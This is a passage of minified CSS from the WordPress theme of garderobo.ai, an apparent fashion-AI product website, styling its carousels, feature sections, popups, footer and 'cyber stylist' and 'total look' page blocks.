15px}.gb-person-block__title{margin:0 0 15px;font-size:24px}.gb-person-block__content{text-align:center;margin-bottom:57px}.gb-person-carousel{margin-bottom:30px}.gb-person-carousel__nav{display:flex;flex-direction:row;gap:50px;align-items:center;justify-content:center;text-transform:uppercase}.gb-person-carousel__nav-link{color:#fff;text-decoration:none;opacity:.45}.gb-person-carousel__nav-link:hover{opacity:1}.gb-person-carousel__nav-btn{opacity:.45}.gb-person-carousel__nav-btn:hover{opacity:1}.gb-person-carousel__item{overflow:hidden}.gb-person-carousel__item-title{font-size:34px;font-weight:700}.gb-person-carousel__item-img{width:100%;height:234px;margin-top:-13px;z-index:5;position:relative;margin-bottom:35px;object-fit:cover;border-radius:15px}.gb-person-carousel__item-subtitle{font-size:20px;font-weight:700;margin:0 0 10px;color:var(--gb-color-black)}.gb-features-block{background-color:var(--gb-back-light);padding:180px 0 64px;position:relative}.gb-features-block .gb-block-inner{padding:0 15px}.gb-features-block__pic{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/features.jpg);width:332px;height:442px;background-size:cover;position:absolute;top:-113px;left:50%;transform:translateX(-50%)}.gb-features__item{display:flex;flex-direction:row;gap:15px;line-height:28px;margin-bottom:30px}.gb-features__item:last-child{margin-bottom:0}.gb-features__icon{display:flex;justify-content:center;align-items:center;flex-shrink:0;width:50px;height:50px;background:linear-gradient(179.6deg,#ffebf9 .34%,#f9f9f9 123.92%);border-radius:14px}.gb-features__title{font-weight:700;margin:0 0 10px;font-size:16px}.gb-features__text{color:var(--gb-color-gray);margin-bottom:0}.gb-achievements-block{background-color:#e2ecfa;text-align:center;padding:70px 0 72px}.gb-achievements-block .gb-block-inner{padding:0 15px}.gb-achievements-block__content{align-items:center;display:flex;flex-direction:column;align-items:center}.gb-achievements__subtitle{font-style:italic;font-size:22px;margin-bottom:17px}.gb-achievements__text{font-size:16px;font-weight:700;margin-bottom:36px}.gb-achievements__items{display:grid;grid-template-columns:1fr 1fr;gap:35px 15px;margin-bottom:35px}.gb-achievements__item-title{font-weight:700;font-size:36px;line-height:36px;margin:0 0 7px}.gb-achievements__item-separator{background-color:var(--gb-back-orange);margin:0 auto 15px auto;border:0;width:45px;height:2px}.gb-cyber-stalist__items{display:grid;grid-template-columns:1fr 1fr;gap:35px 15px;margin-bottom:35px;text-align:left}.gb-cyber-stalist__item{position:relative;padding-left:25px}.gb-cyber-stylist__item-separator{position:absolute;top:6px;left:0;width:2px;height:calc(100% - 12px);margin:0;background-color:var(--gb-back-orange);border:0}.gb-achievements__item-text{margin:0;font-size:14px;line-height:24px;color:var(--gb-color-black-1);text-transform:capitalize}.gb-achievements-block .gb-link-button{margin-bottom:60px}.gb-achievements__pic-container{position:relative}.gb-achievements-block__pic{background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/achievements.webp);background-size:cover;width:330px;height:246px;z-index:5}.gb-achievements-block__pic-shadow{position:absolute;top:30px;left:20px;right:20px;height:215px;box-shadow:0 0 50px rgba(0,0,0,.3)}.gb-numbers-block{background-color:var(--gb-back-light);padding:70px 0 90px;text-align:center}.gb-numbers-block .gb-block-inner{padding:0 15px}.gb-numbers-block__title{font-size:36px;margin-bottom:36px}.gb-numbers__items{display:grid;grid-template-columns:1fr 1fr}.gb-numbers__item{width:155px;margin-bottom:30px}.gb-numbers__item-title{font-weight:700;font-size:36px;line-height:44px;margin:0 0 11px;color:var(--gb-color-blue)}.gb-numbers__slider-block{position:relative;filter:drop-shadow(5px 10px 20px rgba(0,0,0,.35))}.gb-numbers__slider-container{position:relative;width:294px;height:432px;margin:0 auto;z-index:5}.gb-numbers__phone-image{position:relative;width:100%;height:100%;object-fit:contain;z-index:9}.gb-numbers__slider-wrapper{position:absolute;top:27px;left:50%;border-radius:20px;overflow:hidden;width:174px;height:373px;transform:translateX(-50%)}.gb-numbers__slider-item{background-size:contain;background-repeat:no-repeat;width:178px;height:386px !important}.gb-numbers__slider-item--1{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/numbers/1.jpg)}.gb-numbers__slider-item--2{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/numbers/2.jpg)}.gb-numbers__slider-item--3{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/numbers/3.jpg)}.gb-numbers__slider-item--4{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/numbers/4.jpg)}.gb-reviews-block{background-color:var(--gb-back-light);padding:0 0 40px;text-align:center}.gb-reviews-block .gb-block-inner{padding:0 15px}.gb-reviews-block__title{font-size:36px;margin-bottom:36px}.gb-reviews-block__item{position:relative;background:linear-gradient(179.6deg,#ffebf9 .34%,#f9f9f9 123.92%);border-radius:25px;padding:30px 17px;box-sizing:border-box;margin:0 5px}.gb-reviews-block__item-pic{position:absolute;top:10px;right:30px;opacity:.5}.gb-reviews-block__item-text{position:relative;margin-bottom:27px;z-index:5;padding:0 13px}.gb-reviews-block__item-details{display:flex;justify-content:space-between;align-items:center;gap:10px}.gb-reviews-block__item-author{display:flex;align-items:center;text-align:left;gap:20px;font-size:14px;line-height:19px}.gb-reviews-block__author-name{margin:0}.gb-reviews-block__author-descr{font-size:inherit;line-height:inherit;margin:0}.gb-reviews-block__item-img-wrapper{width:45px;height:45px;border-radius:50%;overflow:hidden;flex-shrink:0}.gb-reviews-block__item-img-wrapper img{width:100%;height:100%;object-fit:cover}.gb-reviews-block__item-stars{flex-shrink:0}.gb-reviews-block__list .slick-dots{display:flex;list-style-type:none;margin:0 60px;padding:0}.gb-reviews-block__list .slick-dots li{width:100%;opacity:.15;height:10px;margin:0 5px;border-top:3px solid var(--gb-color-black);cursor:pointer}.gb-reviews-block__list .slick-dots li button{display:none}.gb-reviews-block__list .slick-dots li.slick-active{opacity:1}.gb-demo-block{background-color:var(--gb-back-light);text-align:center;padding:40px 0 70px}.gb-demo-block__content{display:flex;flex-direction:column;align-items:center}.gb-demo-block__texts{text-align:center}.gb-demo-block__title{font-size:36px;line-height:43.5px;margin-bottom:10px}.gb-demo-block__descr{max-width:320px;margin:0 auto 25px auto}.gb-demo-block .gb-link-button{margin-bottom:40px}.gb-demo-block__pics{box-sizing:border-box;display:flex;flex-direction:column;align-items:center;width:331px;height:360px;flex-shrink:0;position:relative;padding:50px 0 0}.gb-demo-block__pics-back{position:absolute;top:0;right:0;bottom:0;left:0;background:#e2ecfa;border-radius:220px 220px 15px 15px}.gb-demo-block__pics-title{font-size:16px;z-index:5;font-weight:700}.gb-demo__imgs{z-index:5;position:relative;width:100%;height:100%;margin-top:35px}.gb-demo__img-before{position:absolute;left:-20px;width:176px;height:139px;top:200px;opacity:0;transition:transform .6s linear,opacity .3s;border-radius:15px;box-shadow:0 0 50px rgba(0,0,0,.3)}.gb-demo__img-after{position:absolute;top:200px;right:-20px;width:240px;opacity:0;transition:transform .6s linear,opacity .3s;border-radius:15px;box-shadow:0 0 50px rgba(0,0,0,.3)}.gb-demo__img-before--animate{opacity:1;transform:translateY(-200px)}.gb-demo__img-after--animate{opacity:1;transform:translateY(-150px)}.gb-footer{margin-top:auto;background-color:var(--gb-back-dark);color:#fff}.gb-footer .gb-block-inner{position:relative;padding:65px 15px 30px}.gb-footer__logo{display:block;margin-bottom:10px}.gb-footer__logo-img{width:271px;height:42px}.gb-footer__text{font-size:14px;line-height:17px;color:#bdbdbd;max-width:250px}.gb-footer__pages{display:flex;gap:0 20px;font-size:16px;line-height:37px;margin-bottom:54px;margin-left:auto}.gb-footer__pages-header{color:var(--gb-color-light-gray);font-weight:700;margin:0}.gb-footer__pages-link{color:#fff;text-decoration:none;display:block}.gb-footer__copyright{color:var(--gb-color-light-gray);font-size:12px;line-height:14px}.gb-footer__copyright a{color:var(--gb-color-light-gray);font-size:12px;line-height:14px;text-decoration:none}.gb-footer__btn-up{position:absolute;border:1px solid #fff;border-radius:50%;display:flex;align-items:center;justify-content:center;width:50px;height:50px;bottom:72px;right:15px;opacity:.7}.gb-footer__btn-up:hover{opacity:1}.gb-footer__pages-social-block{display:flex;flex-direction:column;margin-right:80px}.gb-footer__pages-social-block a{width:30px;height:30px;border-radius:4px;overflow:hidden}.gb-footer__pages-social-block a svg{width:100%;height:100%}.gb-footer__socials{display:flex;flex-direction:row;gap:30px;margin-bottom:40px}.gb-popup-underlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.7);align-items:center;justify-content:center;z-index:1000}.gb-popup-underlay--opened{display:flex}.gb-popup{display:none;position:relative;background-color:var(--gb-back-grey);padding:40px 36px;max-width:600px;max-height:100vh;box-sizing:border-box;overflow:auto}.gb-popup--opened{display:block}.gb-popup__btn-close{all:unset;position:relative;width:30px;height:30px;display:flex;align-items:center;justify-content:center;position:absolute;top:15px;right:15px;cursor:pointer}.gb-popup__btn-close:before{content:'';position:absolute;width:100%;height:1px;left:0;background-color:var(--gb-back-dark);transform:rotate(-45deg)}.gb-popup__btn-close:after{content:'';position:absolute;width:100%;height:1px;left:0;background-color:var(--gb-back-dark);transform:rotate(45deg)}.gb-popup__title{font-size:35px;margin:0 0 30px}.gb-popup__field-group>p{display:flex;justify-content:space-between}.gb-popup__field-group>p>*{width:calc(50% - 5px)}.gb-popup__content input[type=text],.gb-popup__content input[type=url],.gb-popup__content input[type=email],.gb-popup__content select,.gb-popup__content textarea{width:100%}.gb-popup__content textarea{max-height:300px}.gb-popup__field-group input{max-width:100%}.gb-popup__agreement-text{font-style:normal;font-weight:400;font-size:12px;line-height:18px;color:var(--gb-color-gray)}.gb-popup__agreement-text label{display:flex;align-items:center;gap:34px}.wpcf7-not-valid-tip{font-size:12px !important;font-weight:700 !important;color:var(--gb-color-alert) !important}input[type=text].wpcf7-not-valid,input[type=url].wpcf7-not-valid,input[type=email].wpcf7-not-valid{border:1px solid var(--gb-color-alert) !important}.wpcf7-response-output{border:none !important;font-size:14px !important;font-weight:700 !important;padding:0 !important;margin:10px 0 20px !important}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{color:var(--gb-color-alert)}.wpcf7 form.sent .wpcf7-response-output{color:#51a831}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{color:var(--gb-color-alert)}.wpcf7 form.sent .wpcf7-response-output{color:#51a831}.gb-person-block__title,.gb-person-block__descr{color:#fff}.gb-privacy-policy{padding-inline-start:70px;font-size:12px;color:var(--gb-color-blue);text-decoration:underline;text-align:left}.gb-meet-block__texts{max-width:750px;margin-block-end:40px;margin-inline:auto;padding-inline:40px;text-align:center}.gb-header__mobile-menu{display:none;position:absolute;top:0;left:0;width:100%;height:100vh;padding:80px 20px 25px;background-color:#fff;box-sizing:border-box}.gb-header__mobile-menu-inner{display:flex;flex-direction:column;max-width:768px;height:100%;margin-inline:auto;padding-inline:15px;box-sizing:border-box}.gb-header__mobile-menu_item{padding:13px 10px;font-size:20px;line-height:23px;font-weight:500;color:var(--gb-color-black);text-decoration:none;width:100%;display:block}.gb-header-mobile-open-close-submenu{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.gb-header-mobile-open-close-submenu i{height:30px;transition:transform .24s}.gb-header-mobile-open-close-submenu.opened i{transform:rotate(90deg)}.gb-header__mobile-submenu{display:none;flex-direction:column;gap:16px;margin-block:20px;padding-inline:10px;margin-bottom:40px}.gb-header__mobile-submenu.show{display:flex}.gb-mobile-submenu-item{font-size:18px;line-height:30px;color:#4a4a4a;text-decoration:none}.gb-header__mobile-menu-bottom{margin-top:20px;min-height:180px}.gb-header-mobile-social{display:flex;justify-content:center;gap:25px;margin-bottom:30px}.gb-header-mobile-social-item{display:block;width:30px;height:30px}.gb-header-mobile-social-item img{max-width:100%}.gb-mobile-request-demo{display:block;width:100%;height:54px;margin-inline:auto;font-size:16px;font-weight:700;color:#fff;background-color:var(--gb-color-black);border-radius:10px;text-align:center}.overflow{overflow:visible}.grecaptcha-badge{display:none !important}.gb-meet-block__slider{position:relative;max-height:810px;height:90vh;margin-bottom:50px;margin-inline:auto}.gb-meet__slider,.gb-meet__slider .slick-list{height:100%}.gb-meet__slider .slick-track{top:calc(50% - 25.5vh)}.gb-reviews-block__list .slick-list{margin-bottom:30px}.gb-meet-block__slider_mobile{position:absolute;top:0;left:50%;max-width:400px;height:100%;transform:translateX(-50%);z-index:9}.gb-meet-block__slider_mobile:before{content:"";position:absolute;top:6px;left:6px;width:calc(100% - 12px);height:calc(100% - 12px);box-shadow:20px 20px 60px rgba(0,0,0,.5);border-radius:80px}.gb-meet-block__slider_mobile img{max-height:100%}.gb-meet-block__slider_mobile_bg{position:absolute;top:0;left:50%;max-width:380px;height:100%;transform:translateX(-50%);background-color:#fff;border-radius:70px}.gb-meet-block__slider_mobile_bg img{max-width:100%;max-height:100%}.gb-home-top-slider__item img{border-radius:40px;box-shadow:2px 2px 35px rgba(0,0,0,.07)}.gb-meet-block__slider .slick-initialized .slick-slide{margin-inline:20px}.gb-meet-block__slider .slick-initialized .slick-slide img{position:relative;max-height:59vh;z-index:9}.gb-meet-block__slider .slick-slide img{max-width:100%;transition:transform .5s}.gb-meet-block__slider .slick-slide.slick-current img{border-radius:0;box-shadow:none}.gb-meet-block__slider .slick-center img{max-width:initial;margin-top:1.2vh;transform:scale(1.2)}.gb_button_center{display:flex;justify-content:center}.gb-page-content{max-width:1200px;width:100%;margin-inline:auto;padding:60px 40px;box-sizing:border-box}.gb-page-content{font-size:16px}.gb-page-title{margin-block-end:40px;font-size:40px;font-weight:700;color:var(--gb-color-black)}.gb-popup{border-radius:25px;padding:40px 36px}.gb-popup__btn-close{top:50px;right:50px}.gb-popup__title{margin-block-end:20px;font-size:40px}.gb-popup__content input[type=text],.gb-popup__content input[type=url],.gb-popup__content input[type=email],.gb-popup__content select,.gb-popup__content textarea{padding:10px 20px}.gb-main-content{position:relative;background-color:var(--gb-back-light)}.gb-main-content div{box-sizing:border-box}.gb-main-content img{display:block;width:100%;height:100%;object-fit:contain}.gb-blue-top-bg:before{content:"";position:absolute;top:-73px;left:0;width:100%;height:100vh;background-image:linear-gradient(177.89deg,#e2ecfa 1.78%,rgba(239,235,232,0) 103.31%)}.gb-pink-top-bg:before{content:"";position:absolute;top:-73px;left:0;width:100%;height:100vh;background-image:linear-gradient(177.89deg,rgba(255,122,65,.13) 1.78%,rgba(239,235,232,0) 103.31%)}.gb-cyber-stalist-benefits-items-inner{padding-right:10px}.gb-cyber-stalist-top{padding-block-start:100px;padding-block-end:84px;background-image:linear-gradient(177.89deg,#efebe8 1.78%,rgba(239,235,232,0) 103.31%)}.gb-total-look-top{padding-block-start:100px;padding-block-end:84px;background:#e2ecfa}:where(.gb-main-content) :where(h1,h2,h3,h4,h5,p,ul){margin-block-start:0;margin-block-end:0}.gb-cyber-stalist-title{margin-block-start:0;margin-block-end:10px;font-family:'Aldrich';font-size:clamp(40px,11vw,106px);line-height:1;font-weight:400;background-image:linear-gradient(90.67deg,#7875f9 14.78%,#bf75f9 98.05%,#bf75f9 98.05%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:hue 5s infinite linear;text-align:center}.gb-cyber-stalist-description{max-width:890px;margin-inline:auto;margin-block-end:56px;font-family:'Inter';font-size:clamp(16px,1.5vw,20px);line-height:28px;color:var(--gb-color-black-1);text-align:center}.gb-cyber-stalist-container{position:relative;max-width:1200px;width:100%;margin-inline:auto;padding-inline:40px}.gb-cyber-stalist-images-wrap{padding-block-end:104px}.gb-cyber-stalist-images-desktop{margin-inline:auto;border-radius:40px;overflow:hidden}.gb-merchandise-images-desktop{border-radius:0}.gb-cyber-stalist-images-mobile{position:absolute;right:40px;bottom:0;max-width:240px;width:20%;max-height:484px;height:65%;border-radius:40px;overflow:hidden}.gb-cyber-stalist-benefits-title{margin-block-end:22px;font-family:'Inter';font-weight:700;font-size:clamp(26px,4vw,50px);color:var(--gb-color-black-1)}.gb-cyber-stylist-solution{margin-block-end:80px;text-align:center}.gb-cyber-stalist-benefits-title em{font-family:'Merriweather';background:linear-gradient(90.75deg,#ff7a41 9.55%,#ffa755 98.32%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.gb-cyber-stalist-benefits-desc{margin-block-end:60px;font-size:16px;color:var(--gb-color-black-1)}.gb-cyber-stalist-benefits-desc strong{text-transform:uppercase}.gb-cyber-stalist-block-wrap{margin-block-end:100px}.gb-cyber-stalist-block{display:grid;grid-template-rows:1fr;grid-template-columns:1fr 1fr}.gb-cyber-stalist-image img{object-fit:cover}.gb-cyber-stalist-image-contain{object-fit:contain}.gb-cyber-stalist-text{position:relative;display:flex;padding:20px 50px;color:var(--gb-color-black-1);overflow:hidden}.gb-cyber-stalist-text-bg{background:linear-gradient(0deg,#efebe8 -48.88%,rgba(255,255,255,0) 100%)}.gb-cyber-stalist-text-bg-color{background-color:var(--gb-back-grey)}.gb-cyber-stalist-watermark{position:absolute;font-family:'Inter';font-size:clamp(200px,20vw,320px);line-height:.75;font-weight:900;background:linear-gradient(180deg,rgba(255,163,229,.25) 0%,rgba(251,251,251,0) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.gb-cyber-stalist-watermark-first{top:10px;left:-10%}.gb-cyber-stalist-watermark-second{top:20px;right:30px}.gb-cyber-stalist-watermark-third{bottom:10px;left:-20px;background-image:linear-gradient(180deg,rgba(251,251,251,0) 28.49%,rgba(255,163,229,.25) 70.91%)}.gb-cyber-stalist-watermark-forth{left:initial;top:initial;right:0;bottom:0;background-image:linear-gradient(180deg,rgba(251,251,251,0) 0%,rgba(251,251,251,.3) 83.36%)}.gb-cyber-stalist-text-inner{max-width:462px;margin:auto}.gb-cyber-stalist-text-title{position:relative;margin-block-end:20px;font-family:'Inter';font-weight:700;font-size:40px}.gb-model-look-text-title{max-width:460px}.gb-cyber-stalist-text-desc{font-family:'Inter';font-size:clamp(14px,1.8vw,20px);line-height:28px}.gb-cyber-stalist-image-bg{padding:40px 50px;background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/cyber-stylist/cs-image-bg1.jpg) center/cover no-repeat}.gb-cyber-stalist-image-bg-color{padding:40px 50px;background-color:#e2ecfa}.gb-cyber-stalist-image-bg-color-grey{padding:40px 50px;background-color:var(--gb-back-grey)}.gb-cyber-stalist-text-dark{color:var(--gb-back-light);background-color:var(--gb-color-black-1)}.gb-text-order2,.gb-cyber-stalist-text-dark,.gb-cyber-stalist-text-pink-bg{order:1}.gb-cyber-stalist-text-pink-bg{position:relative;background-color:#ffa3e5}.gb-cyber-stalist-action{padding-block:100px;color:var(--gb-back-light);background-color:var(--gb-color-black-1)}.gb-cyber-stalist-action-title{margin-block-start:0;margin-block-end:50px;font-size:clamp(30px,4vw,50px);font-weight:700;text-align:center}.gb-cyber-stalist-action-title em{color:var(--gb-color-pink)}.gb-cyber-stalist-action-info{display:flex;justify-content:space-between;column-gap:10px}.gb-cyber-stalist-action-subinfo:last-child .gb-cyber-stalist-action-subinfo-list{max-width:570px;padding-inline-start:56px;border-left:1px solid #efebe8}.gb-cyber-stalist-action-subinfo:last-child .gb-cyber-stalist-action-subinfo-title{padding-inline-start:40px}.gb-cyber-stalist-action-subinfo-title{font-family:'Inter';font-weight:700;font-size:clamp(40px,6.5vw,90px)}.gb-cyber-stalist-action-subinfo-list{display:flex;flex-direction:column;row-gap:10px;max-width:518px;padding-block-start:68px;padding-inline:16px}.gb-cyber-stalist-action-subinfo-list li{font-size:16px;line-height:24px}.gb-cyber-stalist-get-started{display:flex;flex-direction:column;align-items:center;padding-block:120px;background-color:#e2ecfa}.gb-cyber-stalist-get-started-title{max-width:1132px;margin-block-end:54px;padding-inline:40px;font-size:clamp(36px,5.5vw,70px);font-weight:700;color:var(--gb-color-black-1);text-align:center}.gb-footer__email{display:block;margin-block-end:20px;font-size:14px;color:var(--gb-color-pink)}.gb-footer__address{width:100%;margin-inline-end:60px;margin-block-end:20px;font-size:14px;color:#bdbdbd}.gb-cyber-stalist-fashion{padding-block-start:120px;background-image:linear-gradient(45deg,#ecedf2,#a5b1bd)}.gb-cyber-stalist-fashion-inner{display:flex;gap:30px;align-items:center;max-width:1200px;width:100%;margin-inline:auto;padding-inline:40px;padding-block-end:120px;background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/cyber-stylist/fashion-img.webp) right 40px bottom/contain no-repeat;box-sizing:border-box}.gb-cyber-stalist-fashion-text{max-width:382px}.gb-cyber-stalist-fashion-title{max-width:382px;margin-block-end:18px;font-weight:700;font-size:clamp(28px,3.2vw,40px);color:var(--gb-color-black-1)}.gb-cyber-stalist-fashion-anim-text{display:block;font-family:"Merriweather";font-style:italic;background-image:linear-gradient(90.67deg,#7875f9 14.78%,#bf75f9 98.05%,#bf75f9 98.05%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:hue 5s infinite linear}.gb-cyber-stalist-fashion-desc{font-size:16px;line-height:170%;color:var(--gb-color-black-1);margin-block-end:0}.gb-cyber-stylist-fashion-mobile{position:relative;max-width:300px}.gb-cyber-stalist-fashion-desc+.gb-cyber-stalist-fashion-desc{margin-block-start:25px}.gb-cyber-stalist-benefits-items{display:flex;justify-content:space-between;align-items:center}.gb-cyber-stylist-numbers{overflow:hidden;padding-block-end:120px}.gb-cyber-stalist-phone-slider{position:relative}.gb-cyber-stylist-numbers-slide-wrap{position:absolute;top:200px;left:112px;width:282px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img){position:relative;width:50%;padding-inline-start:89px}.gb-total-look-phone-slider{position:relative;width:50%}.gb-total-look-numbers-slide-wrap{position:absolute;top:185px;left:70px;width:272px}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img):before{content:"";position:absolute;top:50%;left:0;width:calc(100% + 40px);height:calc(100% - 50px);background-color:#e2ecfa;transform:translateY(-50%);border-radius:50% 0 0 50%}.gp-total-look-benefits-img{position:relative}.gp-total-look-benefits-img img{display:block}.gb-cyber-stalist-benefits-items-img:not(.gp-total-look-benefits-img) img{position:relative;max-width:326px}.gp-total-look-benefits-img img{max-width:650px}.gb-total-look-benefits-title{margin-block-end:22px;font-family:'Inter';font-weight:700;font-size:clamp(26px,4vw,50px);color:var(--gb-color-black-1);text-align:center;margin-top:48px}.gb-total-look-benefits-title em{font-family:'Merriweather';font-style:italic;background:linear-gradient(90.67deg,#7875f9 14.78%,#bf75f9 98.05%,#bf75f9 98.05%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gb-cyber-stalist-text-title span{color:var(--gb-color-violet)}.gb-cyber-stylist-solution{margin-block-end:90px}.gb-total-look-numbers{position:relative;padding-block-start:96px;background:linear-gradient(243.84deg,#e2ecfa 9.67%,#f2cce5 115.38%)}.gb-total-look__item-separator{background-color:#e2ecfa}.gb-total-look-watermark{position:absolute;top:0;left:-60px;font-family:'Inter';font-size:clamp(200px,20vw,320px);line-height:.75;font-weight:900;background:linear-gradient(180deg,rgba(242,204,229,.3) 0%,rgba(239,235,232,.3) 56.53%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.gb-total-look-choose{padding-block:100px;color:var(--gb-back-light);background-color:var(--gb-color-black-1)}.gb-total-look-choose-title{margin-block-start:0;margin-block-end:clamp(30px,5vw,70px);font-size:clamp(30px,4vw,50px);font-weight:700;text-align:center}.gb-total-look-choose-title em{font-family:"Merriweather";font-style:italic;color:var(--gb-color-pink)}.gb-total-look-choose-info{display:flex;justify-content:space-between;gap:30px 20px}.gb-total-look-container{max-width:1012px;width:100%;margin-inline:auto;padding-inline:40px}.gb-total-look-choose-subinfo{max-width:424px;width:calc(50% - 10px)}.gb-total-look-subinfo-title{height:40px;margin-block-end:40px;font-size:20px;line-height:40px;font-weight:700;color:var(--gb-color-black-1);border-radius:20px;text-align:center}.gb-total-look-subinfo-title.green-bg{background-color:#6df1d1}.gb-total-look-subinfo-title.blue-bg{background-color:#e2ecfa}.gb-total-look-subinfo-title.pink-bg{background-color:#f2cce5}.gb-total-look-subinfo-title.pink2-bg{background-color:#ffa3e5}.gb-total-look-subinfo-title.dark-blue-bg{background-color:#b6caeb}.gb-total-look-subinfo-list{padding-inline-start:0}.gb-merchandise-subinfo-list span{display:contents}.bold-text{font-weight:900}.acent-text{color:#ff81dc}.gb-buttons{width:100%;display:flex;justify-content:center;gap:16px;margin-top:48px}.gb-buttons button{margin:0 !important}.gb-total-look-subinfo-list li{display:flex;gap:26px;align-items:center;padding-block:10px;font-size:16px;line-height:24px}.gb-total-look-subinfo-list li+li{margin-block-start:10px}.gb-total-look-subinfo-list li:before{width:28px;height:28px}.gb-total-look-subinfo-list li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/total-look/ic_check_blue.svg)}.gb-total-look-subinfo-list.pink-icon li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/total-look/ic_check_pink.svg)}.gb-total-look-subinfo-list.green-icons li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/cyber-stylist/ic_green.svg)}.gb-total-look-subinfo-list.dark-blue-icon li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/model-look/ic-dark-blue.svg)}.gb-total-look-subinfo-list.pink2-icon li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/cyber-stylist/ic_pin_pink2.svg)}.gb-total-look-subinfo-list.dark-green-check li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/qr2look/ic-dark-green.svg)}.gb-total-look-subinfo-list.turquoise-check li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/familook/turquoise-check.svg)}.gb-total-look-subinfo-list.orange-check li:before{content:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/inventory-aisisst/orange-check.svg)}.gb-total-look-product{max-width:1440px;width:100%;margin-inline:auto;padding-block:40px;padding-inline:25px}.gb-total-look-more-info{margin-block-end:80px}.gb-total-look-info{padding-inline:40px}.gb-total-look-info h4{font-size:clamp(20px,3vw,40px);font-weight:700;color:var(--gb-color-black-1);text-align:center}.gb-total-look-info p{margin:20px 0;font-size:clamp(60px,9vw,130px);line-height:100px;font-weight:900;color:var(--gb-color-pink);text-align:center}.gb-total-look-info span{display:block;font-size:clamp(20px,3vw,40px);font-weight:700;color:var(--gb-color-black-1);text-align:center}.gb-total-look-info span em{font-family:"Merriweather";font-style:italic;color:var(--gb-color-pink)}.gb-total-look-fashiom-business{display:flex;align-items:center;height:100%;padding-block:7%;background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/total-look/fashion-bg.jpg) center/cover no-repeat}.gb-total-look-fashiom-business-inner{position:relative;display:flex;justify-content:space-between;align-items:center;max-width:1200px;width:100%;margin-inline:auto;padding-inline:40px}.gb-total-look-fashiom-business-text{max-width:376px;width:42%;margin-bottom:30px}.gb-total-look-fashiom-business-text h4{font-size:40px;font-weight:700;color:var(--gb-color-black-1)}.gb-total-look-fashiom-business-text em{font-family:'Merriweather';font-style:italic;font-weight:700;background:linear-gradient(90.67deg,#7875f9 14.78%,#bf75f9 98.05%,#bf75f9 98.05%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gb-total-look-fashiom-business-text span{font-family:'Merriweather';font-style:italic;font-weight:900}.gb-total-look-fashiom-business-text p{margin-top:38px;margin-bottom:0;font-size:16px}#btn-show-me-third{margin-block-start:50px}.gb-total-look-fashiom-business-phone-img{position:relative;max-width:300px;width:32%}.post-author{margin-top:64px;text-align:right}.author-name{font-weight:700}.gb-button-wrap{display:flex;justify-content:center}.gb-numbers-button{margin-top:30px}.gb-mb30{margin-bottom:30px}@keyframes slide-animation{0%{background-position-x:0}100%{background-position-x:139%}}@keyframes model-look-image-animation{0%{transform:translateY(-40%)}100%{transform:translateY(0)}}.gb-home-page{position:relative}.gb-home-page:before{content:"";position:absolute;top:-73px;left:0;width:100%;height:100vh;background:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/home-top-bg.jpg) center/cover no-repeat}.gb-model-look-images-main-wrap{position:relative}.gb-model-look-get-the-model-look{position:relative;width:40%;margin-left:20px;transform:translateY(-7vh)}.gb-model-look-images-wrap{position:relative;max-width:1200px;padding-block-end:74px}.gb-model-look-images-wrap:before{content:"";position:absolute;top:38%;right:45px;width:94px;height:94px;background:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/model-look/heart-icon.webp) center/contain no-repeat;z-index:9}.gb-model-look-images-desktop{max-width:912px;width:90%;border-radius:40px;overflow:hidden}.gb-model-look-images-mobile{position:absolute;right:7.7%;top:-28px;max-width:260px;width:22%;max-height:529px;border-radius:50px;border:6px solid #eeece8;overflow:hidden}.gb-model-look-images-mobile img{transition:transform .75s}.gb-model-look-images-mobile.animation img{transform:translateY(-40%);animation:model-look-image-animation .75s 2.75s 1 forwards}.gb-model-look-benefits-title{margin-block-end:22px;font-family:'Inter';font-weight:700;font-size:clamp(26px,4vw,50px);text-align:center}#btn-show-me-in-numbers{background-image:linear-gradient(90.75deg,#ff7a41 9.55%,#ffa755 98.32%)}#btn-show-me-in-numbers:hover{background:#ff7a41}.gb-model-look-benefits-title:not(.gb-cyber-stylist-solution){color:#fff}.gb-model-look-benefits-title em{font-family:'Merriweather';font-style:italic;background:linear-gradient(90.75deg,#ff7a41 9.55%,#ffa755 98.32%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gb-model-look-text-title em{background-image:linear-gradient(90.67deg,#7875f9 14.78%,#bf75f9 